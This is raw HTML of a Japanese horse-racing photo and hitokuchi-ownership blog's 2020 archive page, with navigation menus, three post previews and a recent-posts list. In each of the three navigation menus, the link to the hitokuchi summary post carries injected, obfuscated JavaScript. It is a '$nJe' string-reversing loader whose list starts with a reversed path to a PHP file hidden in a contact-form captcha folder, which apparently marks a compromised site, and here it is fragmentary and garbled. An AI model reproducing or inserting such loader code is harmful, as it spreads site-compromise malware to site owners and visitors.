e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(typeof window.jQuery !="undefined"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="archive tag tag-153 wp-embed-responsive wp-theme-diver wp-child-theme-diver_child l-sidebar-right">
<div id="container">
<div id="header" class="clearfix">
<header class="header-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="header_small_menu clearfix">
<div class="header_small_content">
<div id="description">管理人が撮影した競馬写真や撮影方法、オリジナル競馬壁紙、一口馬主が中心のブログです。</div><nav class="header_small_menu_right" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
</nav></div></div><div class="header-logo clearfix">
<div class="drawer-nav-btn-wrap"><span class="drawer-nav-btn"><span></span></span></div><div id="logo"> <a href="https://umazora.com/"> <img src="https://umazora.com/wp-content/uploads/logo.png" alt="【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ" width="250" height="60"> </a></div></div></header>
<nav id="scrollnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
<div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="scroll-menu"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://umazora.com/wallpaper/">競馬壁紙</a> <ul class="sub-menu"> <li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1011"><a href="https://umazora.com/wallpaper/pc/">PC(パソコン)用壁紙</a></li> <li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://umazora.com/wallpaper/smartphone/">スマートフォン用壁紙</a></li> </ul> </li> <li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://umazora.com/category/photo/">競馬写真</a> <ul class="sub-menu"> <li id="menu-item-2487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2487"><a href="http://umazora.com/tag/阪神競馬場">阪神競馬場</a></li> <li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="http://umazora.com/tag/京都競馬場">京都競馬場</a></li> <li id="menu-item-2488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2488"><a href="http://umazora.com/tag/東京競馬場">東京競馬場</a></li> <li id="menu-item-2489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2489"><a href="http://umazora.com/tag/中山競馬場">中山競馬場</a></li> <li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="http://umazora.com/tag/中京競馬場">中京競馬場</a></li> <li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="http://umazora.com/tag/園田競馬場">園田競馬場</a></li> </ul> </li> <li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://umazora.com/lecture/">撮影講座</a> <ul class="sub-menu"> <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-771"><a href="https://umazora.com/lecture/kizai/">【機材編】競馬写真の撮り方① 一眼レフカメラとレンズの選び方</a></li> <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-770"><a href="https://umazora.com/lecture/spot/">【場所編】競馬写真の撮り方② 競馬場のおすすめ撮影ポイント</a></li> <li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-769"><a href="https://umazora.com/lecture/skill/">【技術編】競馬写真の撮り方③ 美しく撮る為の撮影テクニック</a></li> </ul> </li> <li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2147"><a href="https://umazora.com/category/review/">機材評価</a> <ul class="sub-menu"> <li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://umazora.com/review/f28-tele-zoom/">競馬写真向けおすすめ大口径(F2.8通し)望遠ズームレンズ</a></li> <li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1269"><a href="https://umazora.com/review/tele-zoom/">競馬写真向けおすすめ望遠レンズ(最大焦点距離300,400mm)</a></li> <li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1266"><a href="https://umazora.com/review/fixed-focal/">競馬写真向けおすすめ望遠単焦点レンズ(サンニッパ、ヨンニッパ)</a></li> <li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1267"><a href="https://umazora.com/review/super-tele-zoom/">競馬写真向けおすすめ超望遠レンズ（最大焦点距離600mm)</a></li> </ul> </li> <li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2131"><a href="https://umazora.com/category/hitokuchi/">一口馬主</a> <ul class="sub-menu"> <li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2139"><a href="https://umazora.com/hitokuchi/mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcat/">◆一口馬主まとめ｜費用・賞金・クラブ</a></li> <li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2140"><a href="https://umazora.com/hitokuchi/large/">★大口募集クラブ一覧｜40口</a></li> <li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2141"><a href="https://umazora.com/hitokuchi/middle/">★中口募集クラブ一覧｜100～200口</a></li> <li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2142"><a href="https://umazora.com/hitokuchi/small/">★小口募集クラブ一覧｜400～500口</a></li> <li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://umazora.com/hitokuchi/ultra-small/">★超小口募集クラブ一覧｜1000～10000口</a></li> <li id="menu-item-3286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="http://umazora.com/tag/ワラウカド">■ワラウカド 関連記事</a></li> <li id="menu-item-3285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285"><a href="http://umazora.com/tag/広尾サラブレッド倶楽部">■広尾サラブレッド倶楽部 関連記事</a></li> <li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://umazora.com/tag/ニューワールドレーシングクラブ">■ニューワールドレーシング 関連記事</a></li> </ul> </li> <li id="menu-item-4641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4641"><a href="https://umazora.com/category/pog/">POG</a></li> <li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://umazora.com/category/column/">雑記</a></li> <li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://umazora.com/profile/">管理人</a></li> <li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://umazora.com/mail/">メール</a></li> <li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://umazora.com/about/">当ブログについて</a></li> </ul></div></nav>
<div id="nav_fixed">
<div class="header-logo clearfix">
<div class="drawer-nav-btn-wrap"><span class="drawer-nav-btn"><span></span></span></div><div class="logo clearfix"> <a href="https://umazora.com/"> <img src="https://umazora.com/wp-content/uploads/logo.png" alt="【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ" width="250" height="60"> </a></div><nav id="nav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
<div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="fixnavul" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://umazora.com/wallpaper/">競馬壁紙</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1011"><a href="https://umazora.com/wallpaper/pc/">PC(パソコン)用壁紙</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://umazora.com/wallpaper/smartphone/">スマートフォン用壁紙</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://umazora.com/category/photo/">競馬写真</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2487"><a href="http://umazora.com/tag/阪神競馬場">阪神競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="http://umazora.com/tag/京都競馬場">京都競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2488"><a href="http://umazora.com/tag/東京競馬場">東京競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2489"><a href="http://umazora.com/tag/中山競馬場">中山競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="http://umazora.com/tag/中京競馬場">中京競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="http://umazora.com/tag/園田競馬場">園田競馬場</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://umazora.com/lecture/">撮影講座</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-771"><a href="https://umazora.com/lecture/kizai/">【機材編】競馬写真の撮り方① 一眼レフカメラとレンズの選び方</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-770"><a href="https://umazora.com/lecture/spot/">【場所編】競馬写真の撮り方② 競馬場のおすすめ撮影ポイント</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-769"><a href="https://umazora.com/lecture/skill/">【技術編】競馬写真の撮り方③ 美しく撮る為の撮影テクニック</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2147"><a href="https://umazora.com/category/review/">機材評価</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://umazora.com/review/f28-tele-zoom/">競馬写真向けおすすめ大口径(F2.8通し)望遠ズームレンズ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1269"><a href="https://umazora.com/review/tele-zoom/">競馬写真向けおすすめ望遠レンズ(最大焦点距離300,400mm)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1266"><a href="https://umazora.com/review/fixed-focal/">競馬写真向けおすすめ望遠単焦点レンズ(サンニッパ、ヨンニッパ)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1267"><a href="https://umazora.com/review/super-tele-zoom/">競馬写真向けおすすめ超望遠レンズ（最大焦点距離600mm)</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2131"><a href="https://umazora.com/category/hitokuchi/">一口馬主</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2139"><a href="https://umazora.com/hitokuchi/mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcat/">◆一口馬主まとめ｜費用・賞金・クラブ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2140"><a href="https://umazora.com/hitokuchi/large/">★大口募集クラブ一覧｜40口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2141"><a href="https://umazora.com/hitokuchi/middle/">★中口募集クラブ一覧｜100～200口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2142"><a href="https://umazora.com/hitokuchi/small/">★小口募集クラブ一覧｜400～500口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://umazora.com/hitokuchi/ultra-small/">★超小口募集クラブ一覧｜1000～10000口</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="http://umazora.com/tag/ワラウカド">■ワラウカド 関連記事</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285"><a href="http://umazora.com/tag/広尾サラブレッド倶楽部">■広尾サラブレッド倶楽部 関連記事</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://umazora.com/tag/ニューワールドレーシングクラブ">■ニューワールドレーシング 関連記事</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4641"><a href="https://umazora.com/category/pog/">POG</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://umazora.com/category/column/">雑記</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://umazora.com/profile/">管理人</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://umazora.com/mail/">メール</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://umazora.com/about/">当ブログについて</a></li> </ul></div></nav></div></div><nav id="onlynav" class="onlynav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
<div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="onlynavul" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://umazora.com/wallpaper/">競馬壁紙</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1011"><a href="https://umazora.com/wallpaper/pc/">PC(パソコン)用壁紙</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://umazora.com/wallpaper/smartphone/">スマートフォン用壁紙</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://umazora.com/category/photo/">競馬写真</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2487"><a href="http://umazora.com/tag/阪神競馬場">阪神競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="http://umazora.com/tag/京都競馬場">京都競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2488"><a href="http://umazora.com/tag/東京競馬場">東京競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2489"><a href="http://umazora.com/tag/中山競馬場">中山競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="http://umazora.com/tag/中京競馬場">中京競馬場</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="http://umazora.com/tag/園田競馬場">園田競馬場</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://umazora.com/lecture/">撮影講座</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-771"><a href="https://umazora.com/lecture/kizai/">【機材編】競馬写真の撮り方① 一眼レフカメラとレンズの選び方</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-770"><a href="https://umazora.com/lecture/spot/">【場所編】競馬写真の撮り方② 競馬場のおすすめ撮影ポイント</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-769"><a href="https://umazora.com/lecture/skill/">【技術編】競馬写真の撮り方③ 美しく撮る為の撮影テクニック</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2147"><a href="https://umazora.com/category/review/">機材評価</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://umazora.com/review/f28-tele-zoom/">競馬写真向けおすすめ大口径(F2.8通し)望遠ズームレンズ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1269"><a href="https://umazora.com/review/tele-zoom/">競馬写真向けおすすめ望遠レンズ(最大焦点距離300,400mm)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1266"><a href="https://umazora.com/review/fixed-focal/">競馬写真向けおすすめ望遠単焦点レンズ(サンニッパ、ヨンニッパ)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1267"><a href="https://umazora.com/review/super-tele-zoom/">競馬写真向けおすすめ超望遠レンズ（最大焦点距離600mm)</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2131"><a href="https://umazora.com/category/hitokuchi/">一口馬主</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2139"><a href="https://umazora.com/hitokuchi/mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcat/">◆一口馬主まとめ｜費用・賞金・クラブ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2140"><a href="https://umazora.com/hitokuchi/large/">★大口募集クラブ一覧｜40口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2141"><a href="https://umazora.com/hitokuchi/middle/">★中口募集クラブ一覧｜100～200口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2142"><a href="https://umazora.com/hitokuchi/small/">★小口募集クラブ一覧｜400～500口</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://umazora.com/hitokuchi/ultra-small/">★超小口募集クラブ一覧｜1000～10000口</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="http://umazora.com/tag/ワラウカド">■ワラウカド 関連記事</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285"><a href="http://umazora.com/tag/広尾サラブレッド倶楽部">■広尾サラブレッド倶楽部 関連記事</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://umazora.com/tag/ニューワールドレーシングクラブ">■ニューワールドレーシング 関連記事</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4641"><a href="https://umazora.com/category/pog/">POG</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://umazora.com/category/column/">雑記</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://umazora.com/profile/">管理人</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://umazora.com/mail/">メール</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://umazora.com/about/">当ブログについて</a></li> </ul></div></nav></div><div class="d_sp"></div><div id="main-wrap">
<div class="l-main-container">
<main id="main" style="margin-right:-330px;padding-right:330px;" role="main">
<div class="wrap-post-title">2020年度の記事一覧</div><section class="wrap-grid-post-box">
<article class="grid_post-box" role="article">
<div class="post-box-contents clearfix" data-href="https://umazora.com/photo/20201121/">
<figure class="grid_post_thumbnail post-box-thumbnail">
<div class="post_thumbnail_wrap post-box-thumbnail__wrap"> <img src="[data-uri]"width="300" height="220" alt="【競馬写真】ヴィアルークス、シエルブルー新馬戦ほか（2020/11/21）" data-src="https://umazora.com/wp-content/uploads/20201121-300x220.png" class="lazyload"></div></figure>
<section class="post-meta-all">
<div class="post-cat" style="background:"><a href="https://umazora.com/category/photo/" rel="category tag">競馬写真</a></div><div class="post-tag"><a href="https://umazora.com/tag/%e4%b8%80%e5%8f%a3%e9%a6%ac%e4%b8%bb/" rel="tag">一口馬主</a><a href="https://umazora.com/tag/%e9%98%aa%e7%a5%9e%e7%ab%b6%e9%a6%ac%e5%a0%b4/" rel="tag">阪神競馬場</a><a href="https://umazora.com/tag/eos-7d-mark-ii/" rel="tag">EOS 7D Mark II</a><a href="https://umazora.com/tag/%e3%83%af%e3%83%a9%e3%82%a6%e3%82%ab%e3%83%89/" rel="tag">ワラウカド</a></div><div class="post-title"> <a href="https://umazora.com/photo/20201121/" title="【競馬写真】ヴィアルークス、シエルブルー新馬戦ほか（2020/11/21）" rel="bookmark">【競馬写真】ヴィアルークス、シエルブルー新馬戦ほか（2020/11/21）</a></div><div class="post-substr"> 撮影写真 撮影馬リスト（クラブ馬） 阪神3R 2歳未勝利 ロードリスペクト（ロード） 阪神5R 2歳新馬 ヴィアルークス（ワラウカド）※出資馬 レゾンドゥスリール（シルク） アンドヴァラナウト（サンデー） ドリームマローネ（社台） クレッセントブーケ（ラフィアン） 阪神6R 2歳新馬 シエルブルー（YGG）※出資馬 阪...</div></section>
<time datetime="2020-11-21" class="post-date">
2020-11-21	
</time>
<ul class="post-author">
<li class="post-author-thum"><img onload="Wpfcll.r(this,true);" src="https://umazora.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt="blank" data-wpfc-original-src='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=25&#038;d=mm&#038;r=g' data-wpfc-original-srcset='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
<li class="post-author-name"><a href="https://umazora.com/author/golpaca/">ZORA</a></li>
</ul></div></article>
<article class="grid_post-box" role="article">
<div class="post-box-contents clearfix" data-href="https://umazora.com/hitokuchi/hirootc2020/">
<figure class="grid_post_thumbnail post-box-thumbnail">
<div class="post_thumbnail_wrap post-box-thumbnail__wrap"> <img src="[data-uri]"width="300" height="220" alt="【一口馬主】2020年度 広尾サラブレッド倶楽部 募集馬評価・レビュー" data-src="https://umazora.com/wp-content/uploads/hirootc2020-300x220.jpg" class="lazyload"></div></figure>
<section class="post-meta-all">
<div class="post-cat" style="background:"><a href="https://umazora.com/category/hitokuchi/" rel="category tag">一口馬主</a></div><div class="post-tag"><a href="https://umazora.com/tag/%e4%b8%80%e5%8f%a3%e9%a6%ac%e4%b8%bb/" rel="tag">一口馬主</a><a href="https://umazora.com/tag/%e5%8b%9f%e9%9b%86%e9%a6%ac%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc/" rel="tag">募集馬レビュー</a><a href="https://umazora.com/tag/%e5%ba%83%e5%b0%be%e3%82%b5%e3%83%a9%e3%83%96%e3%83%ac%e3%83%83%e3%83%89%e5%80%b6%e6%a5%bd%e9%83%a8/" rel="tag">広尾サラブレッド倶楽部</a><a href="https://umazora.com/tag/2020%e5%b9%b4%e5%ba%a6/" rel="tag">2020年度</a></div><div class="post-title"> <a href="https://umazora.com/hitokuchi/hirootc2020/" title="【一口馬主】2020年度 広尾サラブレッド倶楽部 募集馬評価・レビュー" rel="bookmark">【一口馬主】2020年度 広尾サラブレッド倶楽部 募集馬評価・レビュー</a></div><div class="post-substr"> 最初に 当レビューは、基本的に過去の成績・傾向や数字から読み取れる部分だけを評価し、その他の部分に関してはコメントのみに留めています。 また、レビューは無料でご覧いただけますが、時間をかけて作成しておりますので他ブログへの転載等はご遠慮頂きますようお願い申し上げます。 皆さんの出資馬検討のお役に立てれば幸いです。 よろ...</div></section>
<time datetime="2020-07-18" class="post-date">
2020-07-18	
</time>
<ul class="post-author">
<li class="post-author-thum"><img onload="Wpfcll.r(this,true);" src="https://umazora.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt="blank" data-wpfc-original-src='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=25&#038;d=mm&#038;r=g' data-wpfc-original-srcset='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
<li class="post-author-name"><a href="https://umazora.com/author/golpaca/">ZORA</a></li>
</ul></div></article>
<article class="grid_post-box" role="article">
<div class="post-box-contents clearfix" data-href="https://umazora.com/photo/20200119/">
<figure class="grid_post_thumbnail post-box-thumbnail">
<div class="post_thumbnail_wrap post-box-thumbnail__wrap"> <img src="[data-uri]"width="300" height="200" alt="【競馬写真】2020年 第60回 京成杯(GIII) ＋出資馬3頭" data-src="https://umazora.com/wp-content/uploads/20200119-16-300x200.jpg" class="lazyload"></div></figure>
<section class="post-meta-all">
<div class="post-cat" style="background:"><a href="https://umazora.com/category/photo/" rel="category tag">競馬写真</a></div><div class="post-tag"><a href="https://umazora.com/tag/eos-7d-mark-ii/" rel="tag">EOS 7D Mark II</a><a href="https://umazora.com/tag/%e3%83%af%e3%83%a9%e3%82%a6%e3%82%ab%e3%83%89/" rel="tag">ワラウカド</a><a href="https://umazora.com/tag/%e5%ba%83%e5%b0%be%e3%82%b5%e3%83%a9%e3%83%96%e3%83%ac%e3%83%83%e3%83%89%e5%80%b6%e6%a5%bd%e9%83%a8/" rel="tag">広尾サラブレッド倶楽部</a><a href="https://umazora.com/tag/giii/" rel="tag">GIII</a></div><div class="post-title"> <a href="https://umazora.com/photo/20200119/" title="【競馬写真】2020年 第60回 京成杯(GIII) ＋出資馬3頭" rel="bookmark">【競馬写真】2020年 第60回 京成杯(GIII) ＋出資馬3頭</a></div><div class="post-substr"> ５R未勝利戦に出資馬2頭出走 中山５Rにはこの日京成杯に出走するゼノヴァースと同じ藤沢厩舎のセルフィーが3戦目、広尾サラブレッド倶楽部で出資している加藤厩舎所属のグラニュエルがここをデビュー戦に選びました。 セルフィーは休み明けながらルメール騎手を背に1番人気に支持され、前走悔しい敗戦を期しているだけにここでなんとか決...</div></section>
<time datetime="2020-01-21" class="post-date">
2020-01-21	
</time>
<ul class="post-author">
<li class="post-author-thum"><img onload="Wpfcll.r(this,true);" src="https://umazora.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt="blank" data-wpfc-original-src='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=25&#038;d=mm&#038;r=g' data-wpfc-original-srcset='https://secure.gravatar.com/avatar/bd245554c3ee4f745f60e67e03f1f3bbcf03b9d5e340a206219366f1656158a7?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
<li class="post-author-name"><a href="https://umazora.com/author/golpaca/">ZORA</a></li>
</ul></div></article>
</section>
<style>.grid_post-box .post-meta-all{padding-bottom:33px;}
@media screen and (max-width:599px){
.grid_post-box .post-meta-all{padding-bottom:28px;}
}</style>
</main>
<div id="sidebar" role="complementary">
<div class="sidebar_content">
<div id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://umazora.com/" role="search"> <input type="text" placeholder="検索" name="s" class="s"> <input type="submit" class="searchsubmit" value=""> </form></div><div id="recent-posts-2" class="widget widget_recent_entries">
<div class="widgettitle">最近の投稿</div><ul>
<li> <a href="https://umazora.com/pog/adpog3result/">第３回アフターダービーPOG 結果発表</a> <span class="post-date">2025-12-29</span> </li>
<li> <a href="https://umazora.com/pog/afterderby4/">第４回アフターダービーPOG開催要項</a> <span class="post-date">2025-06-01</span> </li>
<li> <a href="https://umazora.com/hitokuchi/warukado-64/">【募集馬評価】イフィゲニア23【ワラウカド】</a> <span class="post-date">2024-10-02</span> </li>
<li> <a href="https://umazora.com/hitokuchi/waraukado-63/">【募集馬評価】スウィートアンドフローレス23【ワラウカド】</a> <span class="post-date">2024-10-01</span> </li>
<li> <a href="https://umazora.com/hitokuchi/waraukado-62/">【募集馬評価】テイストオブハニー23【ワラウカド】</a> <span class="post-date">2024-09-30</span> </li>
